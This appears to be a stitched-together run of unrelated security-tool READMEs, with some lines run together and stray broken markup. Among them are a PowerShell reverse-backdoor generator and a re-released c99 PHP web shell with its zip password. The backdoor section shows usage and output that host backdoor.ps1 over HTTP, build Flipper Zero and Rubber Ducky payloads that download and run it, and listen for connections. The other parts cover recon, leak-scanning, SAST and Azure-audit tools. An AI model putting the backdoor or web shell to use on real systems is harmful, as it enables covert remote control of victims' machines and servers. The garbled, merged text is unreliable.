git clone https://github.com/JoelGMSec/Invoke-Transfer
.\Invoke-Transfer.ps1 -h

  ___                 _           _____                     __
 |_ _|_ __ _   __ __ | | __ __   |_   _| __ __ _ _ __  ___ / _| ___ _ __
  | || '_ \ \ / / _ \| |/ / _ \____| || '__/ _' | '_ \/ __| |_ / _ \ '__|
  | || | | \ V / (_) |   <  __/____| || | | (_| | | | \__ \  _|  __/ |
 |___|_| |_|\_/ \___/|_|\_\___|    |_||_|  \__,_|_| |_|___/_|  \___|_|

  ----------------------- by @JoelGMSec & @3v4Si0N ---------------------


 Info:  This tool helps you to send files in highly restricted environments
        such as Citrix, RDP, VNC, Guacamole... using the clipboard function

 Usage: .\Invoke-Transfer.ps1 -split {FILE} -sec {SECONDS}
          Send 120KB chunks with a set time delay of seconds
          Add -guaca to send files through Apache Guacamole

        .\Invoke-Transfer.ps1 -merge {B64FILE} -out {FILE}
          Merge Base64 file into original file in de   sired path

        .\Invoke-Transfer.ps1 -read {IMGFILE} -out {FILE}
          Read screenshot with Windows OCR and save output to file

 Warning: This tool only works on Windows 10 or greater
          OCR reading may not be entirely accurate
https://darkbyte.net/transfiriendo-ficheros-en-entornos-restringidos-con-invoke-transfer
This project is licensed under the GNU 3.0 license - see the LICENSE file for more details.
This tool has been created and designed from scratch by Joel Gámez Molina (@JoelGMSec) and Héctor de Armas Padrón (@3v4si0n).
This software does not offer any kind of guarantee. Its use is exclusive for educational environments and / or security audits with the corresponding consent of the client. I am not responsible for its misuse or for any possible damage caused by it.
For more information, you can find us on Twitter as @JoelGMSec, @3v4si0n and on my blog darkbyte.net.
Verify whether the domain is vulnerable to spoofing by Email-vulnerablity-checker
git clone https://github.com/BLACK-SCORP10/Email-Vulnerablity-Checker.git# Update the package list and install dig for Debian-based Linux distribution
sudo apt update
sudo apt install dnsutils
# Install dig for CentOS
sudo yum install bind-utils
# Install dig for macOS
brew install digTo use the Email-Vulnerablity-Checker type the following commands in Terminal:
apt install git -y
apt install dig -y
git clone  https://github.com/BLACK-SCORP10/Email-Vulnerablity-Checker.git
cd Email-Vulnerablity-Checker
chmod 777 spfvuln.sh
Run email vulnerablity checker by just typing:
./spfvuln.sh -hFor Queries: Telegram
Contributions, issues, and feature requests are welcome!
Give a ★ if you like this project!

DNSRecon is a DNS scanning and enumeration tool written in Python, which allows you to perform different tasks, such as enumeration of standard records for a defined domain (A, NS, SOA, and MX). Top-level domain expansion for a defined domain.
With this graph-oriented user interface, the different records of a specific domain can be observed, classified and ordered in a simple way.
git clone https://github.com/micro-joan/dnsrecon-gui
cd dnsrecon-gui/
chmod +x run.sh
./run.sh
After executing the application launcher you need to have all the components installed, the launcher will check one by one, and in the case of not having any component installed it will show you the statement that you must enter to install it:

When the tool is ready to use the same installer will give you a URL that you must put in the browser in a private window so every time you do a search you will have to open a new window in private or clear your browser cache to refresh the graphics.
| Service | Functions | Status |
|---|---|---|
| Text2MindMap | Convert text to mindmap | ✅Free |
| dnsenum | DNS information gathering | ✅Free |
My website: https://microjoan.com
My blog: https://darkhacking.es/
Buy me a coffee: https://www.buymeacoffee.com/microjoan
This toolkit contains materials that can be potentially damaging or dangerous for social media. Refer to the laws in your province/country before accessing, using,or in any other way utilizing this in a wrong way.
This Tool is made for educational purposes only. Do not attempt to violate the law with anything contained here. If this is your intention, then Get the hell out of here!

Reverse backdoor written in Powershell and obfuscated with Python. Allowing the backdoor to have a new signature after every run. Also can generate auto run scripts for Flipper Zero and USB Rubber Ducky.
usage: listen.py [-h] [--ip-address IP_ADDRESS] [--port PORT] [--random] [--out OUT] [--verbose] [--delay DELAY] [--flipper FLIPPER] [--ducky]
                 [--server-port SERVER_PORT] [--payload PAYLOAD] [--list--payloads] [-k KEYBOARD] [-L] [-H]

Powershell Backdoor Generator

options:
  -h, --help            show this help message and exit
  --ip-address IP_ADDRESS, -i IP_ADDRESS
                        IP Address to bind the backdoor too (default: 192.168.X.XX)
  --port PORT, -p PORT  Port for the backdoor to connect over (default: 4444)
  --random, -r          Randomizes the outputed backdoor's file name
  --out OUT, -o OUT     Specify the backdoor filename (relative file names)
  --verbose, -v         Show verbose output
  --delay DELAY         Delay in milliseconds before Flipper Zero/Ducky-Script payload execution (default:100)
  --flipper FLIPPER     Payload file for flipper zero (includes EOL convers   ion) (relative file name)
  --ducky               Creates an inject.bin for the http server
  --server-port SERVER_PORT
                        Port to run the HTTP server on (--server) (default: 8080)
  --payload PAYLOAD     USB Rubber Ducky/Flipper Zero backdoor payload to execute
  --list--payloads      List all available payloads
  -k KEYBOARD, --keyboard KEYBOARD
                        Keyboard layout for Bad Usb/Flipper Zero (default: us)
  -A, --actually-listen
                        Just listen for any backdoor connections
  -H, --listen-and-host
                        Just listen for any backdoor connections and host the backdoor directory
C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --verbose
[*] Encoding backdoor script
[*] Saved backdoor backdoor.ps1 sha1:32b9ca5c3cd088323da7aed161a788709d171b71
[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop
A file in the current working directory will be created called backdoor.ps1
When using any of these attacks you will be opening up a HTTP server hosting the backdoor. Once the backdoor is retrieved the HTTP server will be shutdown.
C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --flipper powershell_backdoor.txt --payload execute
[*] Started HTTP server hosting file: http://192.168.0.223:8989/backdoor.ps1
[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop
Place the text file you specified (e.g: powershell_backdoor.txt) into your flipper zero. When the payload is executed it will download and execute backdoor.ps1
 C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --ducky --payload BindAndExecute
[*] Started HTTP server hosting file: http://192.168.0.223:8989/backdoor.ps1
[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop
A file named inject.bin will be placed in your current working directory. Java is required for this feature. When the payload is executed it will download and execute backdoor.ps1
Tested on Windows 11, Windows 10 and Kali Linux
powershell.exe -File backdoor.ps1 -ExecutionPolicy Unrestricted┌──(drew㉿kali)-[/home/drew/Documents]
└─PS> ./backdoor.ps1sha1:c7a5fa3e56640ce48dcc3e8d972e444d9cdd2306
sha1:b32dab7b26cdf6b9548baea6f3cfe5b8f326ceda
sha1:e49ab36a7ad6b9fc195b4130164a508432f347db
sha1:ba40fa061a93cf2ac5b6f2480f6aab4979bd211b
sha1:f2e43320403fb11573178915b7e1f258e7c1b3f0
![]()
Keep your source code under control.
Plug&Play - one line installation with Docker.
Scan various sources containing a set of keywords, e.g. ORGANIZATION-NAME.com.
Currently supports:
Filter results with a built-in heuristic engine.
Enhance results with IOLs (Indicators Of Leak):
Allows to ignore public sources, (e.g., "junk" repositories by web crawlers).
OOTB ignore list of common "junk" sources.
Acknowledge a leak, and only get notified if the source has been modified since the previous scan.
Built-in ELK to search for data in leaks (including full index of Git repositories with IOLs).
Notify on new leaks
cd Leaktopus
cp .env.example .envdocker-compose up -dIn addition to the basic personal access token option, Leaktopus supports Github App authentication. Using Github App is recommended due to the increased rate limits.
To use Github App authentication, you need to create a Github App and install it on your organization/account. See Github's documentation for more details.
After creating the app, you need to set the following environment variables:
GITHUB_USE_APP=TrueGITHUB_APP_IDGITHUB_INSTALLATION_ID - The installation id can be found in your app installation.GITHUB_APP_PRIVATE_KEY_PATH (defaults to /app/private-key.pem)Mount the private key file to the container (see docker-compose.yml for an example). ./leaktopus_backend/private-key.pem:/app/private-key.pem
* Note that GITHUB_ACCESS_TOKEN will be ignored if GITHUB_USE_APP is set to True.
If you wish to update your Leaktopus version (pulling a newer version), just follow the next steps.
git pull# Force image recreation
docker-compose up --force-recreate --buildThe built-in heuristic engine is filtering the search results to reduce false positives by:
OpenAPI documentation is available in http://{LEAKTOPUS_HOST}:8000/apidocs.
| Service | Port | Mandatory/Optional |
|---|---|---|
| Backend (API) | 8000 | Mandatory |
| Backend (Worker) | N/A | Mandatory |
| Redis | 6379 | Mandatory |
| Frontend | 8080 | Optional |
| Elasticsearch | 9200 | Optional |
| Logstash | 5000 | Optional |
| Kibana | 5601 | Optional |
The above can be customized by using a custom docker-compose.yml file.
As for now, Leaktopus does not provide any authentication mechanism. Make sure that you are not exposing it to the world, and doing your best to restrict access to your Leaktopus instance(s).
Contributions are very welcomed.
Please follow our contribution guidelines and documentation.
![]()
PHP 7 and safe-build Update of the popular C99 variant of PHP Shell.
c99shell.php v.2.0 (PHP 7) (25.02.2019) Updated by: PinoyWH1Z for PHP 7
An excellent example of a web shell is the c99 variant, which is a PHP shell (most of them calls it malware) often uploaded to a vulnerable web application to give hackers an interface. The c99 shell lets the attacker take control of the processes of the Internet server, allowing him or her give commands on the server as the account under which the threat is operating. It lets the hacker upload, browse the file system, edit and view files, in addition, to deleting, moving them and changing permissions. Finding a c99 shell is an excellent way to identify a compromise on a system. The c99 shell is about 1500 lines long if packed and 4900+ if properly displayed, and some of its traits include showing security measures the web server may use, a file viewer that has permissions, a place w here the attacker can operate custom PHP code (PHP malware c99 shell).
There are different variants of the c99 shell that are being used today. This github release is an example of a relatively recent one. It has many signatures that can be utilized to write protective countermeasures.
I've been using php shells as part of my Ethical Hacking activities. And I have noticed that most of the php shells that are downloadable online are encrypted with malicious codes and without you knowing, others also insert trackers so they can see where you placed your php shell at.
I've came up with an idea such as "what if I get the stable version of c99shell and reverse the encrypted codes, remove the malicious codes and release it to public for good." And yeah, I decided to do it, but I noticed that most of the servers now have upgraded their apache service to PHP 7, sadly, the codes that I have is for PHP 5.3 and below.
The good thing is.. only few lines of syntax are needed to be altered, so I did it.
Here you go mates, a clean and safe-build version of the most stable c99shell that I can see.
If ever you see more bugs, please create an issue or just fork it, update it and do a pull request so I can check it and update the codes for stabilization.
This is a widely used php shell by hackers, so don't freak out if your anti-virus/anti-malware detects this php file as malicious or treated as backdoor. Since you can see the codes in my re-released project, you can read all throughout the codes and inspect or even debug as much as you like.
I will NOT be held responsible for any unethical use of this hacking tool.
c99shell_v2.0.zip (Zip Password: PinoyWH1Z)
![]()
Darkdump is a simple script written in Python3.11 in which it allows users to enter a search term (query) in the command line and darkdump will pull all the deep web sites relating to that query. Darkdump2.0 is here, enjoy!
git clone https://github.com/josh0xA/darkdumpcd darkdumppython3 -m pip install -r requirements.txtpython3 darkdump.py --helpExample 1: python3 darkdump.py --query programming
Example 2: python3 darkdump.py --query="chat rooms"
Example 3: python3 darkdump.py --query hackers --amount 12
Darkdump Proxy: python3 darkdump.py --query bitcoin -p
     ____          _     _
    |    \ ___ ___| |_ _| |_ _ _____ ___
    |  |  | .'|  _| '_| . | | |     | . |
    |____/|__,|_| |_,_|___|___|_|_|_|  _|
                                    |_|

        Developed By: Josh Schiavone
        https://github.com/josh0xA
            joshschiavone.com
              Version 2.0

usage: darkdump.py [-h] [-v] [-q QUERY] [-a AMOUNT] [-p]

options:
  -h, --help            show this help message and exit
  -v, --version         returns darkdump's version
  -q QUERY, --query QUERY
                        the keyword or string you want to search on the deepweb
  -a AMOUNT, --amount AMOUNT
                        the amount of results you want to retrieve (default: 10)
  -p, --proxy           use darkdump proxy to increase anonymity
The developer of this program, Josh Schiavone, is not resposible for misuse of this data gathering tool. Do not use darkdump to navigate websites that take part in any activity that is identified as illegal under the laws and regulations of your government. May God bless you all.
MIT License
Copyright (c) Josh Schiavone
![]()
This tool uses the taint analysis technique for static analysis and aims to identify points of heap memory usage vulnerabilities in C and C++ languages. The tool uses a common approach in the first phase of static analysis, using tokenization to collect information.
The second phase has a different approach to common lessons of the legendary dragon book, yes the tool doesn't use AST or resources like LLVM following parsers' and standard tips. The approach present aims to study other ways to detect vulnerabilities, using custom vector structures and typical recursive traversal with ranking following taint point. So the result of the sum of these techniques is the Heap_detective.
The tool follows the KISS principle "Keep it simple, stupid!". There's more than one way to do a SAST tool, I know that. Yes, I thought to use graph database or AST, but this action cracked the KISS principle in the context of this project.
https://antonio-cooler.gitbook.io/coolervoid-tavern/detecting-heap-memory-pitfalls
To test, read the directory samplers to understand the context, so to run look that following:
$ git clone https://github.com/CoolerVoid/heap_detective

$ cd heap_detective

$ make
// to run
$ bin/heap_detective samplers/
note:
So don't try "$ cd bin; ./heap_detective"
first argv is a directory for recursive analysis

Note: tested in GCC 9 and 11
The first argument by command is a directory for recursive analysis. You can study bad practices in directory "samplers".
Collect action done

  ...::: Heap static route :::...
File path: samplers/example3.c
Func name: main
Var name: new
line: 10:	array = new obj[100];
Sinks:
	 line: 10:	array = new obj[100];
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example3.c
Func name: 	while
Var name: array
line: 27:	array = malloc(1);
Sinks:
	 line: 27:	array = malloc(1);
	 Taint:  True
	 In Loop: false
	 line: 28:	array=2;
	 Taint: false
	 In Loop: false
	 line: 30:	array = malloc(3);
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example5.c
Func name: main
Var name: ch_ptr
line: 8:	ch_ptr = malloc(100);
Sinks:
	 line: 8:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 11:	free(ch_ptr);
	 Taint:  True
	 In Loop: false<   br/>	 line: 12:	free(ch_ptr);
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example1.c
Func name: main
Var name: buf1R1
line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
Sinks:
	 line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
	 Taint:  True
	 In Loop: false
	 line: 26:    free(buf1R1);
	 Taint:  True
	 In Loop: false
	 line: 30:    if (buf1R1) {
	 Taint: false
	 In Loop: false
	 line: 31:	free(buf1R1);
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example2.c
Func name: main
Var name: ch_ptr
line: 7:	ch_ptr=malloc(100);
Sinks:
	 line: 7:	ch_ptr=malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 11:		ch_ptr = 'A';
	 Taint: false
	 In Loop:  True
	 line: 12:		free(ch_ptr);
	 Taint:  True
	 In Loop:  True
	 line: 13:		printf("%s\n", ch_pt   r);
	 Taint: false
	 In Loop:  True

  ...::: Heap static route :::...
File path: samplers/example4.c
Func name: main
Var name: ch_ptr
line: 8:	ch_ptr = malloc(100);
Sinks:
	 line: 8:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 13:		ch_ptr = 'A';
	 Taint: false
	 In Loop: false
	 line: 14:		free(ch_ptr);
	 Taint:  True
	 In Loop: false
	 line: 15:		printf("%s\n", ch_ptr);
	 Taint: false
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example6.c
Func name: main
Var name: ch_ptr
line: 8:	ch_ptr = malloc(100);
Sinks:
	 line: 8:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 11:	free(ch_ptr);
	 Taint:  True
	 In Loop: false
	 line: 13:	ch_ptr = malloc(500);
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example7.c
Fu   nc name: special
Var name: ch_ptr
line: 8:	ch_ptr = malloc(100);
Sinks:
	 line: 8:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 15:		free(ch_ptr);
	 Taint:  True
	 In Loop: false
	 line: 16:		ch_ptr = malloc(500);
	 Taint:  True
	 In Loop: false
	 line: 17:		ch_ptr=NULL;
	 Taint: false
	 In Loop: false
	 line: 25:	char *ch_ptr = NULL;
	 Taint: false
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example7.c
Func name: main
Var name: ch_ptr
line: 27:	ch_ptr = malloc(100);
Sinks:
	 line: 27:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 30:	free(ch_ptr);
	 Taint:  True
	 In Loop: false
	 line: 32:	ch_ptr = malloc(500);
	 Taint:  True
	 In Loop: false

>>-----> Memory leak analyser

  ...::: Memory leak analyser :::...
File path: samplers/example3.c
F   unction name: main
 memory leak found!
line: 10:	array = new obj[100];

  ...::: Memory leak analyser :::...
File path: samplers/example3.c
Function name: 	while
 memory leak found!
line: 27:	array = malloc(1);
line: 28:	array=2;
line: 30:	array = malloc(3);

  ...::: Memory leak analyser :::...
File path: samplers/example5.c
Function name: main
 memory leak found!
line: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 12:	free(ch_ptr);

  ...::: Memory leak analyser :::...
File path: samplers/example1.c
Function name: main
 memory leak found!
line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
line: 26:    free(buf1R1);
line: 30:    if (buf1R1) {
line: 31:	free(buf1R1);

  ...::: Memory leak analyser :::...
File path: samplers/example2.c
Function name: main
 memory leak found!
Maybe the function to liberate memory can be in a loo   p context!
line: 7:	ch_ptr=malloc(100);
line: 11:		ch_ptr = 'A';
line: 12:		free(ch_ptr);
line: 13:		printf("%s\n", ch_ptr);

  ...::: Memory leak analyser :::...
File path: samplers/example6.c
Function name: main
 memory leak found!
line: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 13:	ch_ptr = malloc(500);

  ...::: Memory leak analyser :::...
File path: samplers/example7.c
Function name: special
 memory leak found!
line: 8:	ch_ptr = malloc(100);
line: 15:		free(ch_ptr);
line: 16:		ch_ptr = malloc(500);
line: 17:		ch_ptr=NULL;
line: 25:	char *ch_ptr = NULL;

  ...::: Memory leak analyser :::...
File path: samplers/example7.c
Function name: main
 memory leak found!
line: 27:	ch_ptr = malloc(100);
line: 30:	free(ch_ptr);
line: 32:	ch_ptr = malloc(500);

>>-----> Start double free analyser

  ...::: Double free analys   er :::...
File path: samplers/example5.c
Function name: main
 Double free found!
line: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 12:	free(ch_ptr);

  ...::: Double free analyser :::...
File path: samplers/example1.c
Function name: main
 Double free found!
line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
line: 26:    free(buf1R1);
line: 30:    if (buf1R1) {
line: 31:	free(buf1R1);

  ...::: Double free analyser :::...
File path: samplers/example2.c
Function name: main
 Double free found!
Maybe the function to liberate memory can be in a loop context!
line: 7:	ch_ptr=malloc(100);
line: 11:		ch_ptr = 'A';
line: 12:		free(ch_ptr);
line: 13:		printf("%s\n", ch_ptr);

>>-----> Start use after free analyser

  ...::: Use after free analyser :::...
File path: samplers/example5.c
Function name: main
 Use after free found
l   ine: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 12:	free(ch_ptr);

  ...::: Use after free analyser :::...
File path: samplers/example1.c
Function name: main
 Use after free found
line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
line: 26:    free(buf1R1);
line: 30:    if (buf1R1) {
line: 31:	free(buf1R1);

  ...::: Use after free analyser :::...
File path: samplers/example2.c
Function name: main
 Use after free found
line: 7:	ch_ptr=malloc(100);
line: 11:		ch_ptr = 'A';
line: 12:		free(ch_ptr);
line: 13:		printf("%s\n", ch_ptr);

  ...::: Use after free analyser :::...
File path: samplers/example4.c
Function name: main
 Use after free found
line: 8:	ch_ptr = malloc(100);
line: 13:		ch_ptr = 'A';
line: 14:		free(ch_ptr);
line: 15:		printf("%s\n", ch_ptr);

  ...::: Use after free analyser :::...
File path: samplers/example6.c
   Function name: main
 Use after free found
line: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 13:	ch_ptr = malloc(500);

  ...::: Use after free analyser :::...
File path: samplers/example7.c
Function name: special
 Use after free found
line: 8:	ch_ptr = malloc(100);
line: 15:		free(ch_ptr);
line: 16:		ch_ptr = malloc(500);
line: 17:		ch_ptr=NULL;
line: 25:	char *ch_ptr = NULL;

  ...::: Use after free analyser :::...
File path: samplers/example7.c
Function name: main
 Use after free found
line: 27:	ch_ptr = malloc(100);
line: 30:	free(ch_ptr);
line: 32:	ch_ptr = malloc(500);
![]()
You should pip install -r requirements.txt so the script can work and parse some of the .evtx files inside winevt folder.
The winevt/Logs folders and the script must have identical file path.

Extensible Azure Security Tool (Later referred as E.A.S.T) is tool for assessing Azure and to some extent Azure AD security controls. Primary use case of EAST is Security data collection for evaluation in Azure Assessments. This information (JSON content) can then be used in various reporting tools, which we use to further correlate and investigate the data.
This tool is licensed under MIT license.


Preview branch introduced
Changes:
Installation now accounts for use of Azure Cloud Shell's updated version in regards to depedencies (Cloud Shell has now Node.JS v 16 version installed)
Checking of Databricks cluster types as per advisory
Content.json is has now key and content based sorting. This enables doing delta checks with git diff HEAD^1 ¹ as content.json has predetermined order of results

¹Word of caution, if want to check deltas of content.json, then content.json will need to be "unignored" from
.gitignoreexposing results to any upstream you might have configured.Use this feature with caution, and ensure you don't have public upstream set for the branch you are using this feature for
Change of programming patterns to avoid possible race conditions with larger datasets. This is mostly changes of using var to let in for await -style loops
exec() - While I have not reviewed all paths, I believe that achieving shellcode execution is trivial. This tool does not assume hostile input, thus the recommendation is that you don't paste launch arguments into command line without reviewing them first.To reduce amount of code we use the following depedencies for operation and aesthetics are used (Kudos to the maintainers of these fantastic packages)
| package | aesthetics | operation | license |
|---|---|---|---|
| axios | ✅ | MIT | |
| yargs | ✅ | MIT | |
| jsonwebtoken | ✅ | MIT | |
| chalk | ✅ | MIT | |
| js-beautify | ✅ | MIT |
Other depedencies for running the tool: If you are planning to run this in Azure Cloud Shell you don't need to install Azure CLI:
Azure Cloud Shell (BASH) or applicable Linux Distro / WSL
| Requirement | description | Install |
|---|---|---|
|
✅ AZ CLI | AZCLI USE | curl -sL https://aka.ms/InstallAzureCLIDeb | sudo bash |
|
✅ Node.js runtime 14 | Node.js runtime for EAST | install with NVM |
EAST provides three categories of controls: Basic, Advanced, and Composite
The machine readable control looks like this, regardless of the type (Basic/advanced/composite):
{
  "name": "fn-sql-2079",
  "resource": "/subscriptions/6193053b-408b-44d0-b20f-4e29b9b67394/resourcegroups/rg-fn-2079/providers/microsoft.web/sites/fn-sql-2079",
  "controlId": "managedIdentity",
  "isHealthy": true,
  "id": "/subscriptions/6193053b-408b-44d0-b20f-4e29b9b67394/resourcegroups/rg-fn-2079/providers/microsoft.web/sites/fn-sql-2079",
  "Description": "\r\n Ensure The Service calls downstream resources with managed identity",
  "metadata": {
    "principalId": {
      "type": "SystemAssigned",
      "tenantId": "033794f5-7c9d-4e98-923d-7b49114b7ac3",
      "principalId": "cb073f1e-03bc-440e-874d-5ed3ce6df7f8"
    },
    "roles": [{
      "role": [{
        "properties": {
          "roleDefinitionId": "/subscriptions/6193053b-408b-44d0-b20f-4e29b9b67394/providers/Microsoft.Authorization/roleDefinitions/b24988ac-6180-42a0-ab88-20f7382dd24c",
          "principalId": "cb073f1e-03b   c-440e-874d-5ed3ce6df7f8",
          "scope": "/subscriptions/6193053b-408b-44d0-b20f-4e29b9b67394/resourceGroups/RG-FN-2079",
          "createdOn": "2021-12-27T06:03:09.7052113Z",
          "updatedOn": "2021-12-27T06:03:09.7052113Z",
          "createdBy": "4257db31-3f22-4c0f-bd57-26cbbd4f5851",
          "updatedBy": "4257db31-3f22-4c0f-bd57-26cbbd4f5851"
        },
        "id": "/subscriptions/6193053b-408b-44d0-b20f-4e29b9b67394/resourceGroups/RG-FN-2079/providers/Microsoft.Authorization/roleAssignments/ada69f21-790e-4386-9f47-c9b8a8c15674",
        "type": "Microsoft.Authorization/roleAssignments",
        "name": "ada69f21-790e-4386-9f47-c9b8a8c15674",
        "RoleName": "Contributor"
      }]
    }]
  },
  "category": "Access"
},
Basic controls include checks on the initial ARM object for simple "toggle on/off"- boolean settings of said service.
Example: Azure Container Registry adminUser

| Portal | EAST |
|---|---|
if (item.properties?.adminUserEnabled == false ){returnObject.isHealthy = true } |
Advanced controls include checks beyond the initial ARM object. Often invoking new requests to get further information about the resource in scope and it's relation to other services.
Example: Role Assignments
Besides checking the role assignments of subscription, additional check is performed via Azure AD Conditional Access Reporting for MFA, and that privileged accounts are not only protected by passwords (SPN's with client secrets)
Example: Azure Data Factory
Azure Data Factory pipeline mapping combines pipelines -> activities -> and data targets together and then checks for secrets leaked on the logs via run history of the said activities.

Composite controls combines two or more control results from pipeline, in order to form one, or more new controls. Using composites solves two use cases for EAST
Example: composite_resolve_alerts
EAST is not focused to provide automated report generation, as it provides mostly JSON files with control and evaluation status. The idea is to use separate tooling to create reports, which are fairly trivial to automate via markdown creation scripts and tools such as Pandoc
While this tool does not distribute pandoc, it can be used when creation of the reports, thus the following citation is added: https://github.com/jgm/pandoc/blob/master/CITATION.cff
cff-version: 1.2.0
title: Pandoc
message: "If you use this software, please cite it as below."
type: software
url: "https://github.com/jgm/pandoc"
authors:
  - given-names: John
    family-names: MacFarlane
    email: jgm@berkeley.edu
    orcid: 'https://orcid.org/0000-0003-2557-9090'
  - given-names: Albert
    family-names: Krewinkel
    email: tarleb+github@moltkeplatz.de
    orcid: '0000-0002-9455-0796'
  - given-names: Jesse
    family-names: Rosenthal
    email: jrosenthal@jhu.edu
This part has guide how to run this either on BASH@linux, or BASH on Azure Cloud Shell (obviously Cloud Shell is Linux too, but does not require that you have your own linux box to use this)
Fire and forget prerequisites on cloud shell
curl -o- https://raw.githubusercontent.com/jsa2/EAST/preview/sh/initForuse.sh | bash;
Prerequisites
git clone https://github.com/jsa2/EAST --branch preview
cd EAST;
npm install
Pandoc installation on cloud shell
# Get pandoc for reporting (first time only)
wget  "https://github.com/jgm/pandoc/releases/download/2.17.1.1/pandoc-2.17.1.1-linux-amd64.tar.gz";
tar xvzf "pandoc-2.17.1.1-linux-amd64.tar.gz" --strip-components 1 -C ~
Installing pandoc on distros that support APT
# Get pandoc for reporting (first time only)
sudo apt install pandoc# Relogin is required to ensure token cache is placed on session on cloud shell
az account clear
az login
#
cd EAST
# replace the subid below with your subscription ID!
subId=6193053b-408b-44d0-b20f-4e29b9b67394
#
node ./plugins/main.js --batch=10 --nativescope=true --roleAssignments=true --helperTexts=true --checkAad=true --scanAuditLogs --composites --subInclude=$subId

Generate report
cd EAST; node templatehelpers/eastReports.js --doc
cd EAST; node templatehelpers/eastReports.js --doc --asb
Export report from cloud shell
pandoc -s fullReport2.md -f markdown -t docx --reference-doc=pandoc-template.docx -o fullReport2.docx

Azure Devops (Experimental) There is Azure Devops control for dumping pipeline logs. You can specify the control run by following example:
node ./plugins/main.js --batch=10 --nativescope=true --roleAssignments=true --helperTexts=true --checkAad=true --scanAuditLogs --composites --subInclude=$subId --azdevops "organizationName"
Community use
Company use
Non IPR components
If you use this tool as part of your commercial effort we only require, that you follow the very relaxed terms of MIT license
Existing tooling enhanced with Node.js runtime
Use rich and maintained context of Microsoft Azure CLI login & commands with Node.js control flow which supplies enhanced rest-requests and maps results to schema.
View more details
Example:
node ./plugins/main.js --batch=10 --nativescope --roleAssignments --helperTexts=true --checkAad --scanAuditLogs --composites --shuffle --clearTokens
| Param | Description | Default if undefined |
|---|---|---|
--nativescope | Currently mandatory parameter | no values |
--shuffle | Can help with throttling. Shuffles the resource list to reduce the possibility of resource provider throttling threshold being met | no values |
--roleAssignments | Checks controls as per microsoft.authorization | no values |
--includeRG | Checks controls with ResourceGroups as per microsoft.authorization | no values |
--checkAad | Checks controls as per microsoft.azureactivedirectory | no values |
--subInclude | Defines subscription scope | no default, requires subscriptionID/s, if not defined will enumerate all subscriptions the user have access to |
--namespace | text filter which matches full, or part of the resource ID example /microsoft.storage/storageaccounts all storage accounts in the scope | optional parameter |
--notIncludes | text filter which matches full, or part of the resource ID example /microsoft.storage/storageaccounts all storage accounts in the scope are excluded
| optional parameter |
--batch | size of batch interval between throttles | 5 |
--wait | size of batch interval between throttles | 1500 |
--scanAuditLogs | optional parameter. When defined in hours will toggle Azure Activity Log scanning for weak authentication events defined in: scanAuditLogs | 24h |
--composites | read composite | no values |
--clearTokens | clears tokens in session folder, use this if you get authorization errors, or have just changed to other az login account use az account clear if you want to clear AZ CLI cache too | no values |
--tag | Filter all results in the end based on single tag--tag=svc=aksdev
| no values |
--ignorePreCheck | use this option when used with browser delegated tokens | no values |
--helperTexts | Will append text descriptions from general to manual controls | no values |
--reprocess | Will update results to existing content.json. Useful for incremental runs | no values |
Parameters reference for example report:
node templatehelpers/eastReports.js --asb
| Param | Description | Default if undefined |
|---|---|---|
--asb | gets all ASB results available to users | no values |
--policy | gets all Policy results available to users | no values |
--doc | prints pandoc string for export to console | no values |
Read here Running in restricted environments
Developer guide including control flow description is here dev-guide.md
.appRoleAssignmentRequired

Maps to App Registration Best Practices
✅State healthy - User result example
{
  "subscriptionName": "EAST -msdn",
  "friendlyName": "joosua@thx138.onmicrosoft.com",
    "mfaResults": {
      "oid": "138ac68f-d8a7-4000-8d41-c10ff26a9097",
      "appliedPol": [{
        "GrantConditions": "challengeWithMfa",
        "policy": "baseline",
        "oid": "138ac68f-d8a7-4000-8d41-c10ff26a9097"
      }],
      "checkType": "mfa"
    },
    "basicAuthResults": {
      "oid": "138ac68f-d8a7-4000-8d41-c10aa26a9097",
      "appliedPol": [{
        "GrantConditions": "challengeWithMfa",
        "policy": "baseline",
        "oid": "138ac68f-d8a7-4000-8d41-c10aa26a9097"
      }],
      "checkType": "basicAuth"
      },
    }
⚠️State unHealthy - Application principal example
{
  "subscriptionName": "EAST - HoneyPot",
      "friendlyName": "thx138-kvref-6193053b-408b-44d0-b20f-4e29b9b67394",
      "creds": {
        "@odata.context": "https://graph.microsoft.com/beta/$metadata#servicePrincipals(id,displayName,appId,keyCredentials,passwordCredentials,servicePrincipalType)/$entity",
        "id": "babec804-037d-4caf-946e-7a2b6de3a45f",
        "displayName": "thx138-kvref-6193053b-408b-44d0-b20f-4e29b9b67394",
        "appId": "5af1760e-89ff-46e4-a968-0ac36a7b7b69",
        "servicePrincipalType": "Application",
        "keyCredentials": [],
        "passwordCredentials": [],
        "OnlySingleFactor": [{
          "customKeyIdentifier": null,
          "endDateTime": "2023-10-20T06:54:59.2014093Z",
